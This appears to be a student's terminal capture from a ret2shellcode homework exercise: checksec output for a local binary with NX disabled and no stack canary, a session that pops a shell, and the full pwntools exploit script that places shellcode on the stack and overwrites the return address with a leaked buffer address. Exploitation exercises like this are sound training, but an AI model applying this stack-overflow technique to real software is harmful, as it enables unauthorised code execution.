 python main.py
❯ vim dump.txt
❯ checksec ex2
[*] '/mnt/c/Users/Euler0525/Desktop/Pwn作业/ret2shellcode/ex2'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      PIE enabled
    RWX:      Has RWX segments
❯ python main.py
[+] Starting local process './ex2': pid 1138
[*] Switching to interactive mode
$ ls
dump.txt  ex2.id0  ex2.id2  ex2.til   exercise2.c    main.py
ex2      ex2.id1  ex2.nam  ex2_plus  exercise2_plus.c    peda-sess
ion-ex2.txt
$
vim main.py
4 from pwn import *
3
2 context(os="linux", arch="amd64")
1 shellcode = asm(shellcraft.amd64.sh())
5   payload = shellcode.ljust(112 + 8, b"A")  # 64位 +8
1
2 p = process("./ex2")
3 p.recvuntil(b"[")
4 buf = p.recvuntil(b"]", drop=True)
5
6 payload += p64(int(buf, 16))
7 p.sendline(payload)
8
9 p.interactive()
~
~
~
~
~